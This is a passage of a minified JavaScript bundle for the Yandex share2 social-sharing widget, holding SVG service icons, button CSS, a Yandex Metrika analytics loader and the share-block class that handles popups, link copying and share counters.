3.085l-.259-.323a4.903 4.903 0 0 1-.445-.75c-.417-.862-.561-2.194-.235-3.273.136-.45.35-.854.58-1.214L12 9.501l-.01-.011.01-.01a2.791 2.791 0 0 0-.308-.313c-.25-.2-.491-.427-.78-.586-.3-.166-.628-.339-.985-.44-.266-.09-.395-.094-.592-.141-.026.001-.032.004-.047.012l-.006 1.741v1.355c0 .243-.026.517.024.727.049.208.078.418.146.61.242.684.593 1.216.997 1.73.15.19.315.39.505.54.34.27.63.629 1.026.844h.008c.001-.006.008-.015.012-.022a.019.019 0 0 1-.003-.007z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3EsinaWeibo%3C/title%3E%3Cpath d='M10.266 14.696c-.103.421.55.447.64.063.037-.191-.103-.332-.282-.332-.167 0-.333.128-.358.269zm-.128.945c.102-.498-.307-.869-.793-.843-.46.038-.843.358-.92.754-.115.511.307.882.793.844.46-.026.843-.345.92-.755zm3.797-3.157c-1.586-.997-3.707-1.01-5.42-.447-.857.28-1.764.818-2.301 1.495-.627.793-.882 1.815-.23 2.8.958 1.431 3.413 2.033 5.675 1.508 1.33-.307 2.749-1.048 3.35-2.326.562-1.177-.052-2.378-1.074-3.03zm-3.17.498c.945.167 1.7.755 1.827 1.739.243 1.854-2.173 3.336-4.026 2.327a1.933 1.933 0 0 1-.742-2.723c.435-.767 1.266-1.266 2.148-1.355a2.75 2.75 0 0 1 .793.012zm6.11-.37c-.268-.18-.538-.281-.856-.383-.308-.103-.359-.154-.243-.46.076-.218.14-.41.166-.666.14-1.15-.793-1.495-1.854-1.406-.498.039-.92.167-1.355.307-.281.09-.806.384-.92.205-.064-.09.013-.23.038-.32.166-.626.23-1.496-.384-1.88-.447-.28-1.227-.204-1.7-.038-2.556.87-6.455 4.552-5.663 7.479.18.664.55 1.163.908 1.521 1.061 1.061 2.71 1.65 4.231 1.866 1.112.154 2.263.14 3.375-.064 1.815-.332 3.554-1.15 4.679-2.607.754-.972.997-2.352 0-3.235a3.334 3.334 0 0 0-.422-.319zm1.623-3.682c.652 1.483-.064 2.148.166 2.66.192.421.767.46 1.023.14.191-.243.294-.959.307-1.278a4.193 4.193 0 0 0-1.125-3.12c-.984-1.073-2.276-1.444-3.694-1.303-.256.025-.46.064-.601.217-.332.358-.166.882.294.959.384.063 1.342-.23 2.416.396.498.307.971.792 1.214 1.33zm-3.45-.562c-.282.345-.078.87.408.856.294-.012.358-.05.677.051.307.103.626.448.64.857.025.268-.282.895.32 1.061a.523.523 0 0 0 .536-.166c.115-.128.166-.371.192-.575.089-.857-.333-1.598-1.01-2.02-.384-.23-1.445-.46-1.764-.064z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.813 6.01a4.397 4.397 0 0 0-4.326 6.121c.087.199.312.29.511.2a.382.382 0 0 0 .206-.51 3.566 3.566 0 0 1-.286-1.668A3.616 3.616 0 0 1 8.76 6.79a3.615 3.615 0 0 1 3.366 3.84 3.615 3.615 0 0 1-4.65 3.218.39.39 0 0 0-.486.263.394.394 0 0 0 .262.485c.315.093.647.152.977.174a4.397 4.397 0 0 0 4.677-4.087A4.398 4.398 0 0 0 8.813 6.01zm-1.348 5.658a1.67 1.67 0 1 0-.46-.655c-.274.27-.565.59-.854.966-1.022 1.315-2.224 3.694-2.148 7.007.006.204.157.484.355.497l.04.002c.213.015.394-.301.391-.516-.064-2.458.6-4.662 1.955-6.423.242-.316.488-.626.72-.878zm12.388 4.106c-1.307-.48-2.302-1.27-2.95-2.352a4.873 4.873 0 0 1-.354-.71.819.819 0 0 0 .337-.36.829.829 0 0 0-.395-1.098.822.822 0 0 0-1.098.392.822.822 0 0 0 .724 1.177c.091.237.218.516.39.81.483.812 1.431 1.912 3.196 2.558a.226.226 0 0 0 .278-.113c0-.006.005-.01.007-.022a.224.224 0 0 0-.135-.282zm-3.767-1.676a2.04 2.04 0 0 1-1.707-3.042 2.039 2.039 0 0 1 2.784-.787 2.04 2.04 0 0 1 .786 2.783 1.92 1.92 0 0 1-.268.378.223.223 0 0 0 .014.314c.09.082.234.074.313-.016a2.489 2.489 0 1 0-4.017-2.89 2.493 2.493 0 0 0 2.08 3.708.224.224 0 0 0 .015-.448z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 0 1-1.798.195 4.905 4.905 0 0 1-1.724-.276 4.215 4.215 0 0 1-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = '.ya-share2,\n.ya-share2 * {\n  line-height: normal;\n}\n.ya-share2 :link:hover,\n.ya-share2 :visited:hover {\n  color: #000 !important;\n}\n.ya-share2 input {\n  color: inherit;\n  font: inherit;\n  margin: 0;\n  line-height: normal;\n}\n.ya-share2__container_size_m {\n  font-size: 13px;\n}\n.ya-share2__container_size_m .ya-share2__icon {\n  height: 24px;\n  width: 24px;\n  background-size: 24px 24px;\n}\n.ya-share2__container_size_m .ya-share2__title {\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__item {\n  margin: 5px 4px 5px 0;\n}\n.ya-share2__container_size_m .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__container_size_m .ya-share2__counter {\n  font-size: 12px;\n  line-height: 24px;\n  padding: 0 8px;\n}\n.ya-share2__container_size_m .ya-share2__counter:before {\n  margin-left: -8px;\n}\n.ya-share2__container_size_m .ya-share2__icon_more:before {\n  font-size: 12px;\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__popup {\n  padding: 5px 10px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_bottom {\n  top: 28px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_top {\n  bottom: 28px;\n}\n.ya-share2__container_size_m .ya-share2__input_copy {\n  width: 140px;\n}\n.ya-share2__container_size_m .ya-share2__badge + .ya-share2__title {\n  margin-left: 10px;\n}\n.ya-share2__container_size_s {\n  font-size: 12px;\n}\n.ya-share2__container_size_s .ya-share2__icon {\n  height: 18px;\n  width: 18px;\n  background-size: 18px 18px;\n}\n.ya-share2__container_size_s .ya-share2__title {\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__item {\n  margin: 3px 4px 3px 0;\n}\n.ya-share2__container_size_s .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__container_size_s .ya-share2__counter {\n  font-size: 10px;\n  line-height: 18px;\n  padding: 0 6px;\n}\n.ya-share2__container_size_s .ya-share2__counter:before {\n  margin-left: -6px;\n}\n.ya-share2__container_size_s .ya-share2__icon_more:before {\n  font-size: 10px;\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__popup {\n  padding: 3px 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_bottom {\n  top: 21px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_top {\n  bottom: 21px;\n}\n.ya-share2__container_size_s .ya-share2__input_copy {\n  width: 110px;\n}\n.ya-share2__container_size_s .ya-share2__badge + .ya-share2__title {\n  margin-left: 6px;\n}\n.ya-share2__list_direction_horizontal > .ya-share2__item {\n  display: inline-block;\n  vertical-align: top;\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.ya-share2__list_direction_horizontal > .ya-share2__item > .ya-share2__link > .ya-share2__title {\n  display: none;\n}\n.ya-share2__list_direction_vertical > .ya-share2__item {\n  display: block;\n  margin-right: 0;\n}\n.ya-share2__list_direction_vertical > .ya-share2__item > .ya-share2__link > .ya-share2__badge > .ya-share2__counter {\n  display: none;\n}\n.ya-share2__list {\n  display: inline-block;\n  vertical-align: top;\n  padding: 0;\n  margin: 0;\n  list-style-type: none;\n}\n.ya-share2__item {\n  font-family: Arial, sans;\n  display: inline-block;\n}\n.ya-share2__item:hover {\n  opacity: 0.9;\n}\n.ya-share2__link {\n  display: inline-block;\n  vertical-align: top;\n  text-decoration: none;\n  white-space: nowrap;\n}\n.ya-share2__badge {\n  display: inline-block;\n  vertical-align: top;\n  border-radius: 2px;\n  color: #fff;\n  overflow: hidden;\n  position: relative;\n}\n.ya-share2__icon {\n  display: inline-block;\n  vertical-align: top;\n}\n.ya-share2__icon:active {\n  box-shadow: inset 0 2px 0 0 rgba(0,0,0,0.1);\n}\n.ya-share2__counter {\n  display: none;\n}\n.ya-share2__counter:before {\n  content: "";\n  position: absolute;\n  width: 1px;\n  top: 2px;\n  bottom: 2px;\n  background: url("[data-uri]") 0 0 repeat-y;\n}\n.ya-share2__counter_visible {\n  display: inline-block;\n}\n.ya-share2__title {\n  display: inline-block;\n  color: #000;\n  vertical-align: bottom;\n}\n.ya-share2__title:hover {\n  color: #f00;\n}\n.ya-share2__item_more {\n  position: relative;\n}\n.ya-share2__item_more:hover {\n  opacity: 1;\n}\n.ya-share2__icon_more {\n  background-color: #fff;\n  border: 1px solid #cdcdcd;\n  box-sizing: border-box;\n  position: relative;\n}\n.ya-share2__icon_more:before {\n  content: \'•••\';\n  color: #a0a0a0;\n  left: 0;\n  right: 0;\n  top: 0;\n  bottom: 0;\n  position: absolute;\n  text-align: center;\n}\n.ya-share2__popup {\n  position: absolute;\n  display: none;\n  border: 1px solid #e6e6e6;\n  z-index: 9999;\n  background-color: #fff;\n}\n.ya-share2__popup_direction_bottom {\n  box-shadow: 0 10px 20px -5px rgba(0,0,0,0.4);\n}\n.ya-share2__popup_direction_top {\n  box-shadow: 0 0 20px -5px rgba(0,0,0,0.4);\n}\n.ya-share2__popup_list-direction_horizontal {\n  right: 0;\n}\n.ya-share2__popup_list-direction_vertical {\n  left: 0;\n}\n.ya-share2__popup_visible {\n  display: block;\n}\n.ya-share2__popup_clipboard .ya-share2__input_copy,\n.ya-share2__link_copy {\n  display: none;\n}\n.ya-share2__popup_clipboard .ya-share2__link_copy {\n  display: inline-block;\n}\n'
	}, function(e, t, n) {
		"use strict";

		function o(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}

		function i(e) {
			var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : function() {},
				n = "function" == typeof window.jQuery;
			try {
				window["yaCounter" + e] = new window.Ya.Metrika({
					id: e,
					trackLinks: !0,
					accurateTrackBounce: !0,
					params: {
						jquery: n,
						version: n && window.jQuery().jquery,
						shareVersion: 2
					}
				}), t()
			} catch (e) {}
		}

		function r(e) {
			var t = "yandex_metrika_callbacks";
			window[t] = window[t] || [], window[t].push(e)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var s = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var o = t[n];
						o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
					}
				}
				return function(t, n, o) {
					return n && e(t.prototype, n), o && e(t, o), t
				}
			}(),
			a = n(0),
			l = function() {
				function e(t) {
					o(this, e), this._id = t
				}
				return s(e, [{
					key: "init",
					value: function() {
						var e = this;
						if (window.Ya && "Metrika" in window.Ya) i(this._id);
						else {
							var t = (0, a.injectJs)("https://mc.yandex.ru/metrika/watch.js");
							r(function() {
								i(e._id, function() {
									return t && t.parentNode.removeChild(t)
								})
							})
						}
					}
				}, {
					key: "getCounter",
					value: function() {
						return window["yaCounter" + this._id]
					}
				}]), e
			}();
		t.default = l
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e) {
			return function(t) {
				var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
				return "string" == typeof t && (t = u.default.toArray(document.querySelectorAll(t))), Array.isArray(t) || (t = [t]), !1 === n.reinit && (t = t.filter(function(e) {
					return !m.default.getMod(e, "inited")
				})), t.map(function(t) {
					var o = new l.default(t, (0, s.default)({
						options: n
					}, e));
					return o.isBare() || _ || (v.injectCss((0, p.getCss)(e.plugins), {
						nonce: o.getNonce()
					}), _ = !0), o
				})
			}
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = i;
		var r = n(11),
			s = o(r),
			a = n(71),
			l = o(a),
			c = n(2),
			u = o(c),
			p = n(15),
			d = n(0),
			h = o(d),
			f = n(17),
			m = o(f),
			v = new h.default(window.document),
			_ = !1
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}

		function r(e) {
			return Object.keys(e).reduce(function(t, n) {
				var o = e[n];
				return o.contentOptions && (t[n] = o.contentOptions), t
			}, {})
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var s = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			a = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var o = t[n];
						o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
					}
				}
				return function(t, n, o) {
					return n && e(t.prototype, n), o && e(t, o), t
				}
			}(),
			l = n(72),
			c = o(l),
			u = n(1),
			p = n(74),
			d = o(p),
			h = n(78),
			f = function(e) {
				if (e && e.__esModule) return e;
				var t = {};
				if (null != e)
					for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
				return t.default = e, t
			}(h),
			m = n(17),
			v = o(m),
			_ = n(80),
			y = n(2),
			g = o(y),
			b = n(81),
			k = o(b),
			w = n(13),
			x = o(w),
			C = function() {
				function e(t, n) {
					i(this, e);
					var o = n.plugins,
						s = n.defaults,
						a = n.options,
						l = n.frameUrl,
						c = n.metrika,
						u = r(o),
						p = "ya-share2." + Math.random(),
						d = new x.default(window, p);
					this._params = n, this._domNode = t, this._messenger = d, this._namespace = p, this._plugins = o, this._options = (0, k.default)(u, s, t.dataset, a);
					var h = this._options.get("theme.lang");
					this._i18n = this._options.get("i18n." + h), this._initLayout(o, l, p), this._bindEvents(d, c), t.classList.add("ya-share2"), t.classList.add("ya-share2_inited"), this._morePopup = v.default.findInside(this._domNode, {
						block: "ya-share2",
						elem: "popup"
					})[0], "outer" === this._options.get("theme.popupPosition") && this._moveMorePopupOutside(), this._options.get("hooks.onready").call(this)
				}
				return a(e, [{
					key: "_isDestroyed",
					value: function() {
						return null === this._domNode
					}
				}, {
					key: "_moveMorePopupOutside",
					value: function() {
						var e = v.default.findInside(this._domNode, {
							block: "ya-share2",
							elem: "container"
						})[0];
						this._morePopupContainer = document.createElement("div"), this._morePopupContainer.style.position = "absolute", this._morePopupContainer.style["pointer-events"] = "none", this._morePopup.style["pointer-events"] = "all", this._morePopupContainer.className = e.className, this._morePopupContainer.appendChild(this._morePopup), document.body.appendChild(this._morePopupContainer)
					}
				}, {
					key: "updateContent",
					value: function(e) {
						if (this._isDestroyed()) throw new Error("Could not operate on destroyed block.");
						this._options.merge({
							content: e
						}), this._initLayout(this._params.plugins, this._params.frameUrl, this._namespace)
					}
				}, {
					key: "updateContentByService",
					value: function(e) {
						if (this._isDestroyed()) throw new Error("Could not operate on destroyed block.");
						this._options.merge({
							contentByService: e
						}), this._initLayout(this._params.plugins, this._params.frameUrl, this._namespace)
					}
				}, {
					key: "destroy",
					value: function() {
						this._domNode.classList.remove("ya-share2_inited"), this._domNode.innerHTML = "", this._domNode = null, this._morePopupContainer && (g.default.remove(this._morePopupContainer), this._morePopupContainer = null), this._messenger.unsubscribe(this), document.body.removeEventListener("click", this._onBodyClick), document.body.removeEventListener("keydown", this._onKeydown)
					}
				}, {
					key: "_getContentForService",
					value: function(e) {
						var t = this,
							n = function(n) {
								return t._options.get(n, e)
							},
							o = {
								title: n("content.title"),
								description: n("content.description"),
								image: n("content.image"),
								url: n("content.url")
							},
							i = this._plugins[e].contentOptions || {};
						return Object.keys(i).forEach(function(e) {
							o[e] = n("content." + e)
						}), o
					}
				}, {
					key: "_initLayout",
					value: function(e, t, n) {
						var o = this;
						this._services = this._options.get("theme.services").split(",").filter(function(t) {
							return e[t]
						}).map(function(t) {
							var n = function(e) {
									return o._options.get(e, t)
								},
								i = e[t].config.shareUrl;
							if ("object" === (void 0 === i ? "undefined" : s(i))) {
								i = i[n("content.template")] || i.default
							}
							i += "&utm_source=share2";
							var r = o._getContentForService(t);
							return {
								name: t,
								title: e[t].i18n[n("theme.lang")],
								location: (0, u.applyTemplate)(i, r),
								hasCounter: Boolean(e[t].config.count),
								popupDimensions: e[t].popupDimensions
							}
						}), (0, c.default)(this._i18n).update(this._domNode, "container", [{
							urls: {
								content: this._options.get("content.url"),
								frame: t
							},
							theme: this._options.get("theme"),
							services: this._services,
							namespace: n
						}]), this._frame = this._domNode.getElementsByTagName("iframe")[0]
					}
				}, {
					key: "getNonce",
					value: function() {
						return this._options.get("theme.nonce")
					}
				}, {
					key: "_bindEvents",
					value: function(e, t) {
						var n = this;
						this._onBodyClick = this._onBodyClick.bind(this, t), this._onKeydown = this._onKeydown.bind(this), document.body.addEventListener("click", this._onBodyClick), document.body.addEventListener("keydown", this._onKeydown), e.subscribe(this, function(e) {
							var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
							if ("init" === e) n._messenger.publish("counter", {
								services: n._prepareServicesForFrame(),
								url: n._options.get("content.url")
							}, n._frame.contentWindow);
							else if ("counter" === e) {
								var o = t.service,
									i = t.count;
								n.setCount(o, i)
							}
						})
					}
				}, {
					key: "_prepareServicesForFrame",
					value: function() {
						var e = this;
						return this._services.reduce(function(t, n) {
							var o = n.name,
								i = e._getContentForService(o);
							return t[o] = Object.keys(i).reduce(function(e, t) {
								var n = "url" === t ? d.default : encodeURIComponent;
								return e[t] = n(i[t]), e
							}, {}), t
						}, {})
					}
				}, {
					key: "_onKeydown",
					value: function(e) {
						switch (e.which || e.keyCode) {
							case 27:
								this._closePopup()
						}
					}
				}, {
					key: "_onBodyClick",
					value: function(e, t) {
						var n = g.default.getTarget(t),
							o = v.default.findOutside(n, {
								block: "ya-share2",
								elem: "container"
							}),
							i = v.default.findInside(this._domNode, {
								block: "ya-share2",
								elem: "container"
							})[0];
						if (!o || o !== i && o !== this._morePopupContainer) return void this._closePopup();
						var r = v.default.findOutside(n, {
							block: "ya-share2",
							elem: "item"
						});
						return r ? v.default.getMod(r, "more") ? void this._onMoreClick(t) : v.default.getMod(r, "copy") ? void this._onCopyClick(t) : void this._onServiceClick(t, r, e) : void 0
					}
				}, {
					key: "_onCopyClick",
					value: function(e) {
						var t = this;
						this._morePopup.classList.contains("ya-share2__popup_clipboard") && (this._closePopup(), (0, _.clip)(this._options.get("content.url"), function(e) {
							prompt(t._i18n.pressToCopy, e)
						})), e.preventDefault(), e.stopPropagation()
					}
				}, {
					key: "_onMoreClick",
					value: function(e) {
						if ((0, _.copy)() ? this._morePopup.classList.add("ya-share2__popup_clipboard") : this._morePopup.classList.remove("ya-share2__popup_clipboard"), this._morePopupContainer) {
							var t = v.default.findInside(this._domNode, {
									block: "ya-share2",
									elem: "item",
									modName: "more"
								})[0],
								n = g.default.getRectRelativeToDocument(t),
								o = n.top,
								i = n.left,
								r = n.width,
								s = n.height;
							this._morePopupContainer.style.top = o + "px", this._morePopupContainer.style.left = i + "px", this._morePopupContainer.style.width = r + "px", this._morePopupContainer.style.height = s + "px"
						}
						this._morePopup.classList.toggle("ya-share2__popup_visible"), e.preventDefault(), e.stopPropagation()
					}
				}, {
					key: "_onServiceClick",
					value: function(e, t, n) {
						this._closePopup();
						var o = v.default.getMod(t, "service");
						if (o) {
							var i = this._services.filter(function(e) {
								return e.name === o
							})[0];
							if (i && (this._options.get("hooks.onshare").call(this, i.name), !this._isDestroyed())) {
								if (this.setCount(i.name), i.popupDimensions) {
									var r = v.default.findInside(t, {
										block: "ya-share2",
										elem: "link"
									})[0];
									e.preventDefault(), e.stopPropagation(), f.open("ya-share2", r.href, i.popupDimensions)
								}
								var s = v.default.findInside(this._domNode, {
										block: "ya-share2",
										elem: "item"
									}),
									a = [].indexOf.call(s, t);
								n.getCounter().reachGoal("BUTTON_CLICK", {
									serviceName: o,
									buttonIndex: a
								})
							}
						}
					}
				}, {
					key: "setCount",
					value: function(e, t) {
						if (this._options.get("theme.counter")) {
							var n = v.default.findInside(this._domNode, {
								block: "ya-share2",
								elem: "item",
								modName: "service",
								modVal: e
							})[0];
							if (!n) return;
							var o = v.default.findInside(n, {
								block: "ya-share2",
